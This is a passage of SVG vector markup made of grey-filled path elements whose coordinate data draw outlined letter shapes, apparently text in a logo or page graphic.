		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C16.877,149.159,16.375,149.262,15.824,149.262z M13.402,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C13.466,144.756,13.402,145.113,13.402,145.496z"/>
	<path fill="#A7A9AC" d="M27.752,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C28.805,149.159,28.303,149.262,27.752,149.262z M25.33,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C25.394,144.756,25.33,145.113,25.33,145.496z"/>
	<path fill="#A7A9AC" d="M32.976,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M38.785,149.122l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H38.785z"/>
	<path fill="#A7A9AC" d="M44.203,140.441v-1.539h1.231v1.539H44.203z M44.203,149.122v-7.308h1.231v7.308H44.203z"/>
	<path fill="#A7A9AC" d="M50.433,149.262c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.747-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.002,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.619,1.05-0.819s0.852-0.302,1.337-0.302
		c0.588,0,1.113,0.154,1.575,0.463c0.462,0.308,0.828,0.682,1.099,1.119v-4.367h1.232v8.707c0,0.29,0.131,0.439,0.392,0.449v1.063
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.01-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.244
		c-0.183-0.164-0.273-0.353-0.273-0.567v-0.616c-0.289,0.477-0.674,0.848-1.154,1.113C51.471,149.129,50.965,149.262,50.433,149.262
		z M50.727,148.198c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.35c0.21-0.15,0.392-0.324,0.546-0.525
		s0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.393-0.566-0.546s-0.435-0.274-0.673-0.364
		c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23c-0.294,0.154-0.546,0.359-0.756,0.617
		c-0.21,0.256-0.371,0.551-0.483,0.881c-0.112,0.332-0.168,0.67-0.168,1.016c0,0.363,0.065,0.712,0.196,1.043
		c0.13,0.332,0.308,0.619,0.531,0.861c0.225,0.242,0.488,0.436,0.791,0.58C50.043,148.126,50.372,148.198,50.727,148.198z"/>
	<path fill="#A7A9AC" d="M59.462,149.262c-0.551,0-1.055-0.1-1.512-0.301s-0.85-0.474-1.176-0.818
		c-0.327-0.346-0.581-0.75-0.763-1.211c-0.183-0.463-0.273-0.95-0.273-1.463c0-0.514,0.091-1,0.273-1.457
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.619,1.184-0.819c0.457-0.2,0.961-0.302,1.512-0.302
		s1.052,0.104,1.505,0.309c0.452,0.205,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.195-0.008,0.279s-0.012,0.15-0.021,0.197H57.04
		c0.028,0.363,0.112,0.695,0.252,0.993c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.091c0.215-0.061,0.415-0.142,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S59.826,149.262,59.462,149.262z M61.969,144.979
		c-0.028-0.346-0.115-0.666-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.75c-0.219-0.205-0.474-0.365-0.763-0.482
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.459-0.531,0.748c-0.136,0.29-0.218,0.607-0.245,0.953H61.969z"/>
	<path fill="#A7A9AC" d="M67.064,149.262c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.571,1.288,0.735c0.43,0.163,0.882,0.244,1.358,0.244c0.531,0,0.954-0.104,1.267-0.314s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.33-0.126-0.455c-0.084-0.127-0.21-0.236-0.378-0.329s-0.383-0.177-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.321c-0.317-0.104-0.579-0.225-0.784-0.365
		c-0.205-0.14-0.354-0.308-0.448-0.504c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.713s0.549-0.336,0.89-0.435c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.09,1.54,0.267
		s0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.158,0.539,0.225c0.219,0.064,0.483,0.135,0.791,0.209c0.485,0.112,0.907,0.227,1.267,0.344s0.658,0.254,0.896,0.412
		c0.238,0.16,0.415,0.346,0.532,0.561c0.116,0.215,0.175,0.477,0.175,0.784c0,0.681-0.262,1.223-0.784,1.624
		S67.951,149.262,67.064,149.262z"/>
	<path fill="#A7A9AC" d="M74.988,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M78.992,138.902h1.231v8.33c0,0.271,0.072,0.482,0.217,0.637s0.348,0.23,0.609,0.23
		c0.103,0,0.224-0.016,0.364-0.049c0.14-0.032,0.271-0.072,0.392-0.119l0.196,0.994c-0.206,0.084-0.448,0.154-0.729,0.211
		c-0.279,0.055-0.527,0.084-0.742,0.084c-0.476,0-0.852-0.136-1.127-0.406c-0.275-0.271-0.412-0.648-0.412-1.135V138.902z"/>
	<path fill="#A7A9AC" d="M86.201,149.262c-0.551,0-1.055-0.1-1.512-0.301s-0.85-0.474-1.176-0.818
		c-0.327-0.346-0.581-0.75-0.763-1.211c-0.183-0.463-0.273-0.95-0.273-1.463c0-0.514,0.091-1,0.273-1.457
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.619,1.184-0.819c0.457-0.2,0.961-0.302,1.512-0.302
		s1.052,0.104,1.505,0.309c0.452,0.205,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.195-0.008,0.279s-0.012,0.15-0.021,0.197h-6.062
		c0.028,0.363,0.112,0.695,0.252,0.993c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.029,0.658-0.091c0.215-0.061,0.415-0.142,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S86.565,149.262,86.201,149.262z M88.708,144.979
		c-0.028-0.346-0.115-0.666-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.75c-0.219-0.205-0.474-0.365-0.763-0.482
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.459-0.531,0.748c-0.136,0.29-0.218,0.607-0.245,0.953H88.708z"/>
	<path fill="#A7A9AC" d="M93.16,149.122l-2.885-7.308h1.274l2.31,6.229l2.324-6.229h1.176l-2.884,7.308H93.16z"/>
	<path fill="#A7A9AC" d="M100.272,149.262c-0.346,0-0.668-0.059-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.483
		c-0.22-0.205-0.392-0.445-0.518-0.721s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.643,0.224-0.918
		c0.149-0.274,0.362-0.51,0.638-0.707c0.275-0.195,0.602-0.35,0.979-0.461c0.378-0.112,0.791-0.168,1.239-0.168
		c0.354,0,0.714,0.032,1.078,0.098s0.686,0.154,0.966,0.266v-0.588c0-0.598-0.168-1.066-0.504-1.406
		c-0.336-0.342-0.812-0.512-1.428-0.512c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.797c0.942-0.635,1.891-0.953,2.842-0.953
		c0.962,0,1.711,0.258,2.247,0.771c0.537,0.514,0.806,1.237,0.806,2.17v2.981c0,0.29,0.13,0.439,0.392,0.449v1.063
		c-0.131,0.019-0.238,0.032-0.322,0.042s-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.525
		l-0.028-0.518c-0.327,0.439-0.739,0.772-1.239,1.001C101.376,149.147,100.842,149.262,100.272,149.262z M100.595,148.338
		c0.438,0,0.847-0.082,1.225-0.244c0.378-0.164,0.665-0.381,0.861-0.652c0.177-0.177,0.266-0.358,0.266-0.545v-1.078
		c-0.598-0.233-1.218-0.35-1.862-0.35c-0.615,0-1.117,0.131-1.505,0.391c-0.387,0.262-0.581,0.603-0.581,1.022
		c0,0.206,0.04,0.397,0.119,0.574s0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.309C100.16,148.301,100.37,148.338,100.595,148.338z
		"/>
	<path fill="#A7A9AC" d="M110.017,142.893c-0.616,0.018-1.16,0.177-1.632,0.476c-0.471,0.299-0.805,0.714-1.001,1.246v4.508h-1.231
		v-7.308h1.147v1.693c0.252-0.504,0.584-0.912,0.994-1.225c0.411-0.312,0.85-0.488,1.316-0.525c0.093,0,0.173,0,0.238,0
		c0.064,0,0.121,0.005,0.168,0.014V142.893z"/>
	<path fill="#A7A9AC" d="M117.576,149.122h-1.232v-4.088c0-0.784-0.118-1.354-0.356-1.708s-0.6-0.532-1.085-0.532
		c-0.252,0-0.504,0.05-0.756,0.147s-0.49,0.23-0.714,0.398c-0.225,0.168-0.42,0.369-0.589,0.602
		c-0.168,0.234-0.294,0.49-0.378,0.771v4.41h-1.231v-7.308h1.12v1.567c0.289-0.513,0.707-0.924,1.253-1.231
		c0.546-0.309,1.141-0.463,1.785-0.463c0.42,0,0.77,0.078,1.05,0.231c0.28,0.154,0.504,0.369,0.672,0.644
		c0.168,0.275,0.287,0.601,0.357,0.974c0.069,0.374,0.104,0.779,0.104,1.218V149.122z"/>
	<path fill="#A7A9AC" d="M122.686,149.262c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.747-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.457
		c0.182-0.457,0.434-0.857,0.756-1.203s0.709-0.621,1.162-0.826c0.452-0.205,0.949-0.309,1.49-0.309
		c0.542,0,1.041,0.104,1.498,0.309c0.458,0.205,0.848,0.48,1.169,0.826c0.322,0.346,0.574,0.746,0.757,1.203
		c0.182,0.458,0.272,0.943,0.272,1.457c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.457-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C123.738,149.159,123.236,149.262,122.686,149.262z M120.264,145.496
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.242,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.536,0.524-0.868c0.126-0.331,0.189-0.688,0.189-1.07c0-0.374-0.063-0.727-0.189-1.058
		s-0.301-0.62-0.524-0.868c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217
		s-0.551,0.342-0.771,0.588c-0.219,0.248-0.392,0.537-0.518,0.869C120.327,144.756,120.264,145.113,120.264,145.496z"/>
	<path fill="#A7A9AC" d="M130.441,149.262c-0.588,0-1.166-0.091-1.735-0.272c-0.569-0.183-1.06-0.446-1.471-0.791l0.532-0.826
		c0.43,0.327,0.858,0.571,1.288,0.735c0.43,0.163,0.882,0.244,1.358,0.244c0.531,0,0.954-0.104,1.267-0.314s0.469-0.506,0.469-0.889
		c0-0.178-0.042-0.33-0.126-0.455c-0.084-0.127-0.21-0.236-0.378-0.329s-0.383-0.177-0.644-0.252
		c-0.262-0.075-0.565-0.154-0.91-0.238c-0.438-0.112-0.816-0.22-1.134-0.321c-0.317-0.104-0.579-0.225-0.784-0.365
		c-0.205-0.14-0.354-0.308-0.448-0.504c-0.093-0.195-0.14-0.438-0.14-0.728c0-0.364,0.072-0.688,0.217-0.974
		c0.145-0.284,0.343-0.521,0.595-0.713s0.549-0.336,0.89-0.435c0.34-0.098,0.707-0.147,1.099-0.147c0.551,0,1.064,0.09,1.54,0.267
		s0.877,0.411,1.204,0.7l-0.561,0.742c-0.308-0.271-0.653-0.475-1.035-0.609c-0.383-0.135-0.775-0.203-1.177-0.203
		c-0.447,0-0.828,0.096-1.141,0.287s-0.469,0.497-0.469,0.917c0,0.168,0.03,0.308,0.091,0.42s0.161,0.21,0.301,0.294
		s0.319,0.158,0.539,0.225c0.219,0.064,0.483,0.135,0.791,0.209c0.485,0.112,0.907,0.227,1.267,0.344s0.658,0.254,0.896,0.412
		c0.238,0.16,0.415,0.346,0.532,0.561c0.116,0.215,0.175,0.477,0.175,0.784c0,0.681-0.262,1.223-0.784,1.624
		S131.328,149.262,130.441,149.262z"/>
	<path fill="#A7A9AC" d="M7.383,166.062c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.154,1.575,0.461c0.462,0.309,0.828,0.683,1.099,1.121v-4.369h1.232v8.709c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C8.421,165.929,7.915,166.062,7.383,166.062z
		 M7.677,164.998c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		c-0.21-0.153-0.435-0.274-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23
		c-0.294,0.154-0.546,0.36-0.756,0.616c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C6.993,164.926,7.322,164.998,7.677,164.998z"/>
	<path fill="#A7A9AC" d="M16.412,166.062c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.206,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195H13.99
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S16.776,166.062,16.412,166.062z M18.919,161.778
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H18.919z"/>
	<path fill="#A7A9AC" d="M26.731,165.922l-2.885-7.309h1.274l2.31,6.23l2.324-6.23h1.176l-2.884,7.309H26.731z"/>
	<path fill="#A7A9AC" d="M32.148,157.242v-1.541h1.231v1.541H32.148z M32.148,165.922v-7.309h1.231v7.309H32.148z"/>
	<path fill="#A7A9AC" d="M37.245,166.062c-0.346,0-0.668-0.058-0.966-0.175c-0.299-0.116-0.559-0.277-0.777-0.482
		c-0.22-0.206-0.392-0.446-0.518-0.722s-0.189-0.576-0.189-0.902c0-0.336,0.074-0.642,0.224-0.917s0.362-0.512,0.638-0.707
		c0.275-0.196,0.602-0.351,0.979-0.462c0.378-0.112,0.791-0.169,1.239-0.169c0.354,0,0.714,0.033,1.078,0.099
		s0.686,0.154,0.966,0.266v-0.588c0-0.597-0.168-1.066-0.504-1.406c-0.336-0.342-0.812-0.512-1.428-0.512
		c-0.737,0-1.513,0.285-2.324,0.854l-0.406-0.798c0.942-0.636,1.891-0.952,2.842-0.952c0.962,0,1.711,0.256,2.247,0.77
		c0.537,0.514,0.806,1.237,0.806,2.17v2.982c0,0.289,0.13,0.438,0.392,0.447v1.064c-0.131,0.019-0.238,0.032-0.322,0.042
		c-0.084,0.009-0.173,0.014-0.266,0.014c-0.243,0-0.437-0.072-0.581-0.217s-0.231-0.319-0.259-0.524l-0.028-0.519
		c-0.327,0.438-0.739,0.772-1.239,1.001C38.349,165.947,37.814,166.062,37.245,166.062z M37.567,165.138
		c0.438,0,0.847-0.081,1.225-0.245c0.378-0.163,0.665-0.38,0.861-0.65c0.177-0.178,0.266-0.359,0.266-0.546v-1.078
		c-0.598-0.233-1.218-0.351-1.862-0.351c-0.615,0-1.117,0.131-1.505,0.393c-0.387,0.261-0.581,0.602-0.581,1.021
		c0,0.206,0.04,0.397,0.119,0.574c0.079,0.178,0.191,0.331,0.336,0.462s0.315,0.233,0.511,0.308
		C37.133,165.101,37.343,165.138,37.567,165.138z"/>
	<path fill="#A7A9AC" d="M42.186,168.525c-0.326,0-0.632-0.046-0.917-0.14c-0.284-0.094-0.539-0.243-0.763-0.448l0.574-0.825
		c0.131,0.121,0.282,0.205,0.455,0.252c0.173,0.046,0.343,0.069,0.511,0.069c0.149,0,0.294-0.03,0.434-0.091
		c0.141-0.061,0.267-0.143,0.378-0.245c0.112-0.103,0.201-0.229,0.267-0.378s0.098-0.308,0.098-0.476v-7.631h1.232v7.547
		c0,0.345-0.063,0.662-0.189,0.952c-0.126,0.289-0.294,0.538-0.504,0.749c-0.21,0.21-0.45,0.373-0.721,0.489
		C42.77,168.468,42.484,168.525,42.186,168.525z M43.222,157.242v-1.541h1.232v1.541H43.222z"/>
	<path fill="#A7A9AC" d="M49.676,166.062c-0.551,0-1.055-0.1-1.512-0.301c-0.457-0.2-0.85-0.474-1.176-0.819
		c-0.327-0.345-0.581-0.748-0.763-1.211c-0.183-0.462-0.273-0.949-0.273-1.463c0-0.513,0.091-0.998,0.273-1.456
		c0.182-0.457,0.438-0.858,0.77-1.203c0.331-0.346,0.726-0.618,1.184-0.819c0.457-0.201,0.961-0.301,1.512-0.301
		s1.052,0.103,1.505,0.308c0.452,0.206,0.838,0.479,1.155,0.818c0.316,0.342,0.562,0.738,0.734,1.19
		c0.173,0.453,0.26,0.922,0.26,1.407c0,0.103-0.003,0.196-0.008,0.28s-0.012,0.149-0.021,0.195h-6.062
		c0.028,0.364,0.112,0.695,0.252,0.994c0.141,0.299,0.322,0.556,0.546,0.771c0.225,0.215,0.479,0.383,0.764,0.504
		c0.284,0.121,0.585,0.182,0.902,0.182c0.225,0,0.443-0.03,0.658-0.091s0.415-0.143,0.603-0.245
		c0.187-0.103,0.352-0.229,0.497-0.378c0.145-0.149,0.254-0.317,0.329-0.504l1.063,0.294c-0.121,0.271-0.287,0.518-0.497,0.742
		c-0.21,0.224-0.453,0.418-0.728,0.581c-0.275,0.163-0.581,0.292-0.917,0.385S50.04,166.062,49.676,166.062z M52.183,161.778
		c-0.028-0.346-0.115-0.665-0.26-0.959c-0.145-0.295-0.326-0.544-0.546-0.749c-0.219-0.206-0.474-0.366-0.763-0.483
		s-0.598-0.175-0.924-0.175c-0.327,0-0.635,0.058-0.924,0.175c-0.29,0.117-0.544,0.279-0.764,0.49
		c-0.219,0.21-0.396,0.46-0.531,0.749c-0.136,0.289-0.218,0.606-0.245,0.952H52.183z"/>
	<path fill="#A7A9AC" d="M54.619,160.238v-1.568h1.021v1.568H54.619z M54.619,165.922v-1.568h1.021v1.568H54.619z"/>
	<path fill="#A7A9AC" d="M64.853,165.558c-0.075,0.038-0.173,0.082-0.294,0.133c-0.122,0.052-0.26,0.104-0.413,0.154
		c-0.154,0.052-0.322,0.094-0.504,0.126c-0.183,0.033-0.371,0.049-0.567,0.049c-0.448,0-0.836-0.123-1.162-0.371
		c-0.327-0.247-0.49-0.632-0.49-1.154v-4.914h-0.994v-0.967h0.994v-2.436h1.232v2.436h1.638v0.967h-1.638v4.536
		c0.019,0.271,0.107,0.467,0.266,0.588c0.159,0.121,0.346,0.182,0.561,0.182c0.242,0,0.464-0.039,0.665-0.119
		c0.2-0.079,0.338-0.142,0.413-0.188L64.853,165.558z"/>
	<path fill="#A7A9AC" d="M69.094,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
		c-0.327,0.346-0.717,0.621-1.169,0.826C70.146,165.959,69.645,166.062,69.094,166.062z M66.672,162.296
		c0,0.383,0.063,0.737,0.189,1.064c0.126,0.326,0.299,0.611,0.518,0.854c0.22,0.243,0.477,0.434,0.771,0.574
		c0.294,0.14,0.608,0.21,0.944,0.21c0.337,0,0.651-0.07,0.945-0.21c0.294-0.141,0.553-0.334,0.777-0.581
		c0.224-0.247,0.398-0.537,0.524-0.868s0.189-0.688,0.189-1.071c0-0.373-0.063-0.726-0.189-1.057s-0.301-0.621-0.524-0.868
		c-0.225-0.247-0.483-0.441-0.777-0.581s-0.608-0.21-0.945-0.21c-0.336,0-0.65,0.072-0.944,0.217s-0.551,0.341-0.771,0.588
		c-0.219,0.248-0.392,0.537-0.518,0.868C66.735,161.557,66.672,161.913,66.672,162.296z"/>
	<path fill="#A7A9AC" d="M77.298,166.062c-0.504,0-0.971-0.103-1.4-0.308c-0.429-0.205-0.798-0.48-1.105-0.826
		c-0.308-0.345-0.549-0.746-0.721-1.204c-0.173-0.457-0.26-0.938-0.26-1.441c0-0.514,0.082-1.001,0.245-1.463
		c0.163-0.463,0.393-0.866,0.687-1.211c0.294-0.346,0.644-0.618,1.05-0.819s0.852-0.301,1.337-0.301
		c0.588,0,1.113,0.154,1.575,0.461c0.462,0.309,0.828,0.683,1.099,1.121v-4.369h1.232v8.709c0,0.289,0.131,0.438,0.392,0.447v1.064
		c-0.131,0.019-0.235,0.032-0.314,0.042c-0.08,0.009-0.157,0.014-0.231,0.014c-0.243,0-0.455-0.081-0.637-0.245
		c-0.183-0.163-0.273-0.352-0.273-0.566v-0.616c-0.289,0.476-0.674,0.847-1.154,1.113C78.336,165.929,77.83,166.062,77.298,166.062z
		 M77.592,164.998c0.225,0,0.455-0.042,0.693-0.126c0.237-0.084,0.462-0.201,0.672-0.351c0.21-0.148,0.392-0.324,0.546-0.524
		c0.154-0.201,0.254-0.413,0.301-0.637v-2.101c-0.084-0.233-0.21-0.455-0.378-0.665s-0.356-0.392-0.566-0.546
		c-0.21-0.153-0.435-0.274-0.673-0.364c-0.237-0.088-0.474-0.133-0.707-0.133c-0.363,0-0.692,0.077-0.986,0.23
		c-0.294,0.154-0.546,0.36-0.756,0.616c-0.21,0.257-0.371,0.551-0.483,0.883c-0.112,0.331-0.168,0.67-0.168,1.015
		c0,0.364,0.065,0.712,0.196,1.043c0.13,0.331,0.308,0.618,0.531,0.861c0.225,0.242,0.488,0.437,0.791,0.581
		C76.908,164.926,77.237,164.998,77.592,164.998z"/>
	<path fill="#A7A9AC" d="M86.285,166.062c-0.551,0-1.052-0.103-1.505-0.308c-0.452-0.205-0.84-0.48-1.162-0.826
		c-0.321-0.345-0.571-0.746-0.749-1.204c-0.177-0.457-0.266-0.938-0.266-1.441c0-0.514,0.091-0.999,0.273-1.456
		c0.182-0.457,0.434-0.859,0.756-1.204c0.322-0.346,0.709-0.62,1.162-0.826c0.452-0.205,0.949-0.308,1.49-0.308
		c0.542,0,1.041,0.103,1.498,0.308c0.458,0.206,0.848,0.48,1.169,0.826c0.322,0.345,0.574,0.747,0.757,1.204
		c0.182,0.457,0.272,0.942,0.272,1.456c0,0.504-0.089,0.984-0.266,1.441c-0.178,0.458-0.43,0.859-0.756,1.204
